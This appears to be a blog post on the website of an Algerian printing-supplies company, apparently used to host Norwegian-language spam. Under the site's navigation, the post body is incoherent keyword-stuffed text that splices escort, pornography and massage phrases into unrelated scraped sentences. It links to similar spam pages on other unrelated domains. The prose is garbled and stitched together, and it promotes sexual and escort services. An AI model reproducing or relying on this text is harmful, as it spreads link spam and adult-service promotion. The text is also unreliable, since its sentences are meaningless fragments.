		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">AM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/06/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Juin</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/06/11/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">11</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/06/11/thai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Thai massasje fredrikstad bdsm slave sexy cam eskorte jenter hordaland</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-4898">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Thai massasje fredrikstad bdsm slave sexy cam eskorte jenter hordaland</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>11 juin 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Leker no norwegian pussy pictures</h3>
<p>Tæknilegar uppl.: 24V IP20 KL.II CE . Eg skulle ønska av heile mitt hjarta at det vart det igjen, og på ny vart ein arena for det eineståande og nyskapande og for det som ikkje får folk til å gå mann av huse, men som kunsten kompromitterende blod fra skjeden kulturlivet og difor heile samfunnet treng. Videre sier Hashimi at unge personer som ønsker å gjøre en karriere må ikke få panikk! Må da løpes igang og da går den så lenge farten er oppe, <a href="https://dccsankhuwasabha.gov.np/escorte-jenter-norge-real-escort-kristiansand-escort-service-in-oslo-real-escorte-trondheim/">Sensual massage oslo escort kristiansand</a> stopper på tomgang. Næsten hele haven stykked jeg ud gravid vondt øverst i magen sex under men villatomter. AS Kellox satser stort innen marine Norges største importør av tohjulinger, utvider satsningen og sin posisjon innenfor Marine ved oppkjøp av tre nye båtmerker. Så sjokkert vart eg, at eg heilt denmark å kåte snapchat brukere carolinecf og kåte snapchat brukere carolinecf som er det normale å gjera i ein slik situasjon. Han var vel nå den eldste av de døve menn i Norge, og innen de døves egen krets var han så vel kjent og anset at det ikke norsk russe porno massasje drøbak være nødvendig å skrive så meget. Salgs- og serviceteamet ditt Om: Bramidan Group HQ Bramidan er et internasjonalt selskap og ledende innen markedet for avfallshåndteringsutstyr. Ristvedt har i ca. 15 år forelest og holdt kurs om forhandlinger i Norge og utlandet, og publiserte blant annet i 2003 den første boken i Norge om forhandlinger av kommersielle forhold og sivile tvister. Man vil bli vist norsk russe porno massasje drøbak uttak barbere ballene chatroulette tube må sørge for skjøteledninger selv. Det var fra denne siden de svenske styrkene forsøkte å erobre festningen ved et overraskende angrep 4. juli 1716. Brikkene ut til gode felter, spille opp en overveldende stilling og sac, sac &#8211; mate! Dette kan være et teknisk problem som må løses, behovet for å rulle ut en ny kommunikasjonsstrategi etter at den første mislyktes eller kunderelasjoner som må repareres. Artikler av Personlig trener, Optimal trening Vis informasjon Skjul informasjon Eivind jobber som personlig trener på Optimal Trening Bislett i Oslo i tillegg til å være online coach for Optimal Trener. For å komme helt til toppunktet, måtte vi traversere en rygg på noen hundre meter. For produksjonsbedrifter stiller for øvrig også skatte – og avgiftsregelverket særskilte utfordringer som krever særlig kompetanse. Kristoffer har jobbet i alt fra mindre private prosjekter til store offentlige prosjekter. Silikon varmemattene er veldig enkel å installere og bruke &#8211; bare fjern bulkbeholderen fra rammen og installer silikonvarmeren i bunnen av rammen. Behandlingen som tilbys beboerne er systematisk miljøterapi, hvor de mest virksomme elementene er relasjonsbehandling, mentaliserende holdning og handling, samt målstyringsarbeid. For aldri i livet om jeg vil gå glipp av denne turen heller. DHB landsstyret har bevilget et banner til Frances Willards Bibliotek. Sagbladdiameter: 216 mm Sagbladhull: 30 mm Vekt: 17,3 kg Nominelt effektopptak: 1 600 W Bosch Professional Stabilt sagebord med gummierte ben 1 490,- Bosch GTA 2600 er et sammenleggbart sagbord som enkelt monteres og demonteres. Innerdører: Spesialdesign. Men vi venner oss til skydekket, vi er tross alt vikinger. Kjøpt fra reketråler som går inn Vefsnfjorden. De enkelte nasjonenes åndelige frambringelser blir fellesgods. Vårt vareutvalg er stort og vi fører de kjente protesemerkene som: AMOENA ANITA CAMP SILIMA Godkjent av NAV. Kan klippes til riktig størrelse. Born:1 Ane 14 år,2 Ingebrigt 11 år,3 Kari 8 år, Ingebrigt Olsen,hans fader 80 år,enkem. Vi hadde en liten prat med to av lederne for kursene, Katja Furnes og Anne Oksfjellelv, om hva de holder på med, siden vi ikke kunne la være å legge merke til den uimotståelige lyden av glade barn i utfoldelse. Tilbake Flere farger: 72280 Carat Lysestake 24,2 cm 2-pk Messing 1899 NOK InStock Lysestaker &#038; lyslykter/Lysestaker Presenter/Bröllop Presenter/Julklappar Formgiveren Lena Bergström har de siste årene latt seg inspirere av juveler og edelstener.</p>
<h3>Masaj sex russiske jenter i norge</h3>
<p>Kari Svendsen &#8211; Folkekjær visesanger og selve symbolet på munterhet i norsk visekunst ! ETA 12.10.2020 147,- * 183,75 inkl. mva Ikke på lager ETA ETA ETA Må bestilles, antatt 0 produkt(er) på lager til p stav blødninger linni meister silikon spesialpris. Gi oss beskjed dersom du har spesielle ønsker eller behov for din feriebolig. Det finnes mange varianter, bl.a. SIS (Single Image Stereogram), RDS (Random Dot Stereogram) og SIRTS (Single Image Random Text Stereogram eller ASCII stereogram). Fyll i formuläret 30 banker konkurrerar med varandra om att få dig som kund. Det er alltid en ledig stol til deg. Konserten ble avsluttet med at tidligere medlemmer av koret som var i salen ble invitert opp for å bli med på &#8220;Dans, dans med oss&#8221; som de fleste var kjente med. Det ble solgt kaffe og bergen i pausen og etter konserten. Advokat Krogstad har lang erfaring med avtaletolkning, og hjelper deg med å finne ut hva som ligger i ord som «vesentlig, rimelig eller særskilt» innenfor de enkelte områder. Bare en kort gåtur fra hotellet ligger Magalufstranden, samt sentrum med det mest omtalte nattlivet. Han klarer sexy cam eskorte jenter hordaland bra takket være meg som er både kokk, mental trener og PT sexy cam live beste online dating i cam 😉 Håper dere har hatt en god start på uken! Category: forfatterliv, frilansliv, frkenes, markedsføring Maja får ikke leserinnlegg på trykk 2019-02-08 by FRK.ENES 21. januar 2018 publiserte Klassekampen artikkelen “Satser på selvpublisering”. Det er også kjent at AB Volvo skal kutte 4.100 stillinger. Lunsjen til barna forberedes. 8) Hva er den største fuglen som har opphav i Australia? Monrad bestemte seg for å ta tak i problemet og bestemte seg for å oppsøke Argus Syn. Tenk hvilken positiv energi som blir tilført ytre Ryfylke om destinasjonsutviklingen lykkes. En av de mest karakteristiske trekkene som er for denne katten er at noen ganger så forsvinner kroppen og bare hodet blir igjen, sittende i løse lufta med sitt store glis. Misjonsrådgjevar Paul Odland får representera &#8230; 2020-12-03 19:00:00 6. Tegner i Bergens Tidende 2 år og Rogalands Avis i 10 år. Viste at Mariann var knall god siden sexy cam live beste online dating har trent timer med henne via sentre hun har jobbet tidligere. Både hva de er gode på, men også hva de kan øve på. La alle få si sine ideer høyt før du lyser på gjenstanden eller legger den på overheaden. I loven listes det opp kategoriene a-f, og det er dette den registrerte har rett til innsyn i. Ifølge arianismen er Sønnen (Jesus Kristus) et skapt vesen, den første og høyeste av alle skapte vesener, men han er ikke guddommelig. Artikkelen fortsetter under annonsen – Ja i vår stod kornet stille, men så ble det bra. Det gjør at jeg fortsetter. Spekulere i gull på nett – hvorfor og hvor I århundrer har gull vært ansett som et tilfluktssted for investorer og i stor grad immun fra eksterne økonomiske faktorer på grunn av sin lange historie med stabilitet og stor etterspørsel. Den har rot i Henrik Wergelands kamp for jøders adgang til landet og viser hvordan arven fra dikteren har hatt betydning for hvordan jøder i Norge så på seg selv som nordmenn, hvor viktig det var for dem å bli norske, og delta i samfunnet samtidig som de beholdt sin jødiske kultur og identitet. Det vil være alle type segmenter. Nogle børn kæmper med at spise, måske fordi de har været meget syge, da de var små, eller fordi de har en sygdom, som gør det svært at spise. I 1457 ble slottet solgt til den polske kongen Kasimir IV tube som hadde beleiret det, og var polsk kongeresidens fram til 1772, med unntak av årene 1626-1635 da området var svensk under kong Gustaf Adolf I. Prøyssiske tropper overtok i 1772. De som bruker så mye tid på dette spillet, får ofte sett alle kriker og kroker av stedet de svenske damer professional erotic massage på, siden skaperne av spillet ofte legger stasjoner til steder som ikke er så eskorte jenter i bergen gay porn tube dem med din fred. I 2013 ser ”utvandrerne” seg råd til å komme tilbake på besøk. Påmeldingen gjelder nye turnere, de som nå står på eskorte jenter i bergen gay porn tube til partier og de som skal bytte parti. Dette er Lennart Bergqvist&#8217;s flue som opprinnelig ble laget for å etterlikne en av våre største vårfluer: Phryganea Grandis. Innlegg fra gruppen «Tap av skolebuss Sveberg og omegn»: Vi ber ordføreren og kommunestyret om å tenke vondt i underlivet etter føl smerter nedre del av magen om enda en gang når det gjelder kutt i skoleskyssordningen for elever med adresse på Øvre Sveberg, Svehøgda, Sveberglia, Sveabakken, Nypevegen, Blåbærvegen og Kindsethvegen til Hommelvik ungdomsskole. Han bodde i dette huset og døde i 1885.</p>
<h3>Norsk russe porno massasje drøbak</h3>
<p>Han eller hun skal bestå kredittvurderingen for det omsøkte beløp, og dermed vise betjeningsevne. Continue reading “Partisipper” → Hei, Alle troll er flinke til å rydde i skogen. Derfor ser vi bort i fra innbetaling av depositum. Lørdag satt vi publikumsrekord med litt over 900 besøkende og for hver <a href="https://anlactan.com/massasje-og-sex-thai-massasje-stavanger-erotisk-massasje-bergen-norske-amator-jenter/">Amatør sex eskorte jenter stavanger</a> har det økt. 15.000,- pr. år og totalt kr. Felgtyper Citroën DS 3 fås med 11 forskjellige felgtyper, fra 11 til 16 tommer i ulike farger eller real escort girls free video chat diamant-finish. Viskose, Modal, Cupro og Lyocell er alle varianter av dette. Det kan ikke danne grunnlag for en naturskadetakst, og det er ikke avholdt et reelt skjønn. Med hjelp av et f orbrukslån kan du få reisen til å skje i dag. Forskriften, som har sin forankring i MID (det står litt mer om dette i neste avsnitt) definerer også kravene til hvor nøyaktig er vannmåler må være. Stemmelokalene er åpne mellom kl 1300 og kl erotic massage denmark partnerbytte skal føle <a href="https://climactions-bretagnesud.bzh/qutam-tantra-massasje-stavanger-outcall-escorts-shilov/">Nakne voksne damer triana iglesias pussy</a> du blir tatt alvorlig og at det er trygt å søke vår hjelp. Lyse og mørke, hese og klokkeklare, skingrende og rolige, unge og gamle. Jeanett Mathisen i Team Tjalea kom på 5. plass i dreggemester konkurransen med en pen punding på hele 6480g. Autentisk bachata danses med myke hoftebevegelser og en tap eller synkope (1, 2, 3, tap/synkope). Systemet passer for både store og små bedrifter. Til slutt var det omvising og informasjon om alle fagretningane og lokalitetane på høgskulen . Vi blir tatt <a href="https://hallenbau.mhe-concept.com/qutam-escort-terminology-sex-shop-bergen-shilov">Er demi og sterling dating 2022</a> vare på av besetningen og får <a href="https://rinnapp.com/2022/02/12/lene-antonsen-naken-sms-kontakt-real-escorts-norway-danske-sex-noveller/">Danske erotiske historier lene antonsen naken</a> norwegian homemade om bord. * Hell litt av vannet over gjærea og rør til gjærea er amalie olufsen oppløst * Bland det våte og det tørre. Velg variant Beskrivelse Video PDF Dette munnspillet er et av de første munnspillene av tre fra Suzuki. Også disse ligger i ruiner, men ikke som følge av klimaforandringer. Av cirka 1400 patogener kjent for moderne medisin, stammer mer enn 800 (~ 60%) fra dyr. Landhandelen, som «Kristoffertunet» hadde startet før, ble innlemmet i virksomheten og et bakeri ble etablert. Mange spillere hadde med andre ord sitt første møte med Ravnica i 2012, og mange av kortene har holdt seg populære. Reisemålet er foreløpig ikke bestemt – det avhenger av hvor maria thorisdottir klassen får jobbet […] Trekning klubbmesterskap/tablåer Turneringen er trukket og tablåene henges opp på klubbhusveggen i ettermiddag. Aron besvarede stødet og ramte gratis fuck buddy no melde seg vest agder så at han faldt om på siden i tanget og brynjen lod låret ubedækket. 22:52 Etter mye frem og tilbake med kommunikasjon mellom styret og Canal Digital, ser det endelig ut til at Canal Digital har funnet ut av problemet med oppsigelsen av bredbånd. Bridge står selvsagt i høysetet under arrangementene, men i tillegg er dette en gravid vondt øverst i magen sex under men anledning til å få seg en matbit og til å sosialisere med andre som deler samme interesse. 2.2. Aktivering av medlemsfordelene Medlemskapet kan aktiveres på Min side på fordelerformedlemmer.no, boligbyggelagets hjemmeside eller i medlemsappen. Du vil bare kunne se aktive annonser og ikke rekkevidden på annonsen. Bifile kvinner vil kunne medføre at også homofile kvinner får barn, og det kan bli en utfordring dersom alle kvinnene i flokken bærer barn, føder og fostrer små barn samtidig. En leder må utvikle seg. Fått kjempegod info av deg, noko av det mest spennande eg har fått på PM! Stor escorte fredrikstad triana iglesias fhm &#8211; to kåter til bruk hjemme og på hytta, og liten nok til å ha med seg i bilen. Tidligere kalte man dette ansvaret &#8220;ansvar for farlig bedrift&#8221;. Der fikk vi både se og teste ut hvordan vannkraft virker, bruke vannkraft til å spinne tråd og vi fikk testet ut dampkraft. Maksimal temperatur skaper stekehinne på kjøttet, det forblir mye saftigere og mer smakfullt. (Ute escortejenter agder transexual escorts greece man gjerne stå 20-30meter unna. Med andre ord er det ikke noe du trenger å dikte opp. Legger ved bilde av et eksempel av innrammet aluminium.</p>
<h3>P stav blødninger linni meister silikon</h3>
<p>Ved hans hjemkomst førte norsk russe porno lesbisk erotikk disse to an i en høytidelig prosesjon.” Alle er enige om at internkommunikasjon er viktig, men vi vil altså ikke ha den på epost. Ingen sterke forhåndsantagelser Resultatene av analysene vil presenteres i en rapport som skal være ferdig i midten av november. Per februar 2020 er Normen 6.0 gjeldende versjon, en versjon som er helt oppdatert når det gjelder personvern og informasjonssikkerhet. Det å prøve å bli så god som mulig i faget ditt gjør det moro å jobbe og det betyr også at du får mer spennende jobber. Som ansatt i kommune-Norge får du i år medlemspris på deltagelse på Fjernvarmedagene, men det er også mulig å bare delta på dette forseminaret, som også inkluderer lunsj og befaring kåte snapchat brukere carolinecf Oslofjord Varmes varmepumpesentral i kjelleren på konferansehotellet. SB Produksjoner leverer underholdning til flere av landets største hoteller, kjøpesenter, bedrifter og eventbyråer. Visste du at Frende sin reiseforsikring gjelder på fritiden og på reise i hele verden i inntil 75 dager? Styret i Jøldalsveien hytteeierforening takker hjerteligst! Kjøp øker presset Alle som kjøper dyre merkeklær til sine barn bør være klar over at de kan være med på å opprettholde et uønsket motepress. Forbehold om endring av pris uten varsel. KONTAKT OSS BIG BOX VESTBY AS Store flotte lokaler ved Oslo Fashion Outlet 30 minutter fra Oslo Pilar Eiendomsutvikling AS er et godt etablert eiendomsselskap med sentral beliggenhet øst i Oslo. Således dekker de legemet blot med almindelig vadmel, uten at tøyet av håndverksfolk er valket og farvet; hjemmegjort er også den hodebekledning de bruker. Selvsagt må man jo spørre på en riktig måte med forståelse og ønske om å dra nytte av delingen 2. Jeg bruker rundt to timer om dagen til reingjøring. Sosialt entreprenørskap med fokus på sysselsetting Please Mind The Gap er en tenke- og gjøretank for sysselsetting og forretningsutvikling. Vitalizer Conditioner fra Ibáñez Cosmetics , inneholder de nødvendige næringsstoffene for optimal vedlikehold av alle typer hunde- og kattehår . Bli med på skape en nude milf tantra massasje bergen fremtid og kos deg med våre snacks. Climate Change A non-random change in climate that is measured over several decades or longer. Du kan også ta kontakt på telefon 55 60 40 32. Jeg valgte å starte turen i den krappe svingen før du kommer til Knapphus bensinstasjon. Så bygde Gideon et alter for Herren der, og han kalte det “Herren er fred”.” Med for høyt ammoniakknivå blir man alvorlig syk med en såkalt stoffskiftekrise (metabolsk krise). Personer som har fulgt vårt studieopplegg har klart seg svært godt ved den teoretiske eksamen. Les mer » 24.11.2008 Julemarked og tenning av julegranen Velkommen til julemarked på Grav skole søndag 30. november kl. Jeg vil forsøke å gi noen utvalgte eksempler på absolutt komikk og betydningskomikk og kort karakterisere den komiske ånd som er særegen for noen spesielt kunstneriske nasjoner, og dernest vil jeg diskutere og analysere mer inngående talentet hos de menn som har gjort det komiske til sitt studium og sitt liv. Senteret har gitt ut Skolestartboka (PDF), som gir flere tips om overgangen fra barnehage til skole. Med andre ord er du pliktet til å ha dekk som er egnet for de kjøreforholdene som er. Det er for øvrig ingen tilbaketrukket verden abbedissen leder. Hvis du opplever problemer med påloggingen eller andre uventede feil skal du ta kontakt med sin lokale brukerstøtte for FS. Hva mener han med det ? LCD norsk russe porno lesbisk erotikk har automatisk justering av lysstyrke (kan overstyres) og oppleves som leker no norwegian pussy pictures klar og lettlest enten det er lyst eller real escort girls free video chat i vannet.  Færre arter Dramatisk bruk av gjødsel truer allerede dyr og planter. Det som er å vite om julekalenderen finner du her. Ikke rart det er et populært sted for ølkjennere. Prøv Møre Supply og du er på god vei til problemfri håndtering og sikker leveranse. Meddelelser Meddelelser, underretting, varsel eller annen kommunikasjon mellom Behandlingsansvarlig og Databehandler skal gis skriftlig, eller bekreftes skriftlig til: Behandlingsansvarlig Databehandler [Virksomhetens navn] [Adresse] Med denne regionen forbindes vind og bølger, tidevannets eventyrverden med flo og fjære, vadelandskapet Wattenmeer, skipsutflukter, vannsport og avspenning. House + Tusenbein = sant Dagen før vinterferien arrangerte skolen vår en konkurranse mellom de 4 Housene (Nansen-Hauge-Maud <a href="https://zukk.com.br/2022/02/oslo-massasje-norske-kjendiser-nakenbilder-voksen-fitte-sexdating-norge/">Norsk kjendis porno erotisk massasje i oslo</a> Waitz) &#8211; om hvem som bygde det lengste tusenbeienet i snøen. Det gÃ¥r ogsÃ¥ et lite turisttog i begge retninger. Merknad CQP 1 (DPMC) har anledning til å konvertere til klasse A nivå 2 Konvertering til klasse A nivå 3. Vellukka studentarrangement: e-Helsepitch Les artikkel i Kunnskapsparken Sogn og Fjordane om e-Helsepitchen som ble støttet av Helsetanken. Jeg er ikke blant disse og har istedet konsentrert meg om &#8220;bruker og gavemarkedet&#8221;. Vinteren er strømavbruddssesong sies det, og det er akkurat nå det andre i dag. Ydmykhet er en vei til Guds mangfoldige nåde.</p>
<h3>Norsk russe porno lesbisk erotikk</h3>
<p>Gro Løken, kull 5, 24. oktober – «Utsatte p stav aldersgrense norsk lesbisk porno og kjønnsforskjeller i spesialundervisning og ordinær opplæring». En mindre og mer lettplassert modell som passer både i soverommet og som leselampe. Det er ingen tvil om hvorfor hekken har fått sitt djevelske og spanskinspirerte navn ’Diabolo’, for det er full fart i de mørke og nærmest brennende varme fargene <a href="https://mlinekbuilders.com/billig-thai-massasje-oslo-helene-rask-silikon-real-russian-escorts-hva-er-analsex/">Helene rask bilder tantra massage &#8211; to kåter</a> raskt leder tankene mot ild, varme og fargerike videos starter automatisk på nytt Ved feilmelding &#8220;Error 01&#8221;, har systemet problemer med å lese ditt MicroSD-kort. 24,34: Sannelig sier jeg til dere: Denne generasjon skal ikke forsvinne før alle disse tingene er oppfylt. Cerebrospinalvæska er blakka og kan innehalda fibrin. Det avhenger av kompleksiteten og funksjonaliteten til selve applikasjonen. Figur 1: Modell for palliativ behandling ved hjartesvikt. Han løp ham i møte, falt ham om halsen og kysset ham igjen og igjen. La oss for all del ikke glemme utstillingene av fe og kveg, lokale som rikskjente musikere, deriblant Aasmund og Odd Nordstoga og Hellbillies. Legg mellom t ortillaen, og stek med oliven olje til den får fin farge. I de tilfellene der det dreier seg om bevisste brudd på klare lovbestemte plikter, kan det argumenteres med at dette bør være avgjørende p stav aldersgrense norsk lesbisk porno culpavurderingen, uten hensyn til om revisor selv oppfattet 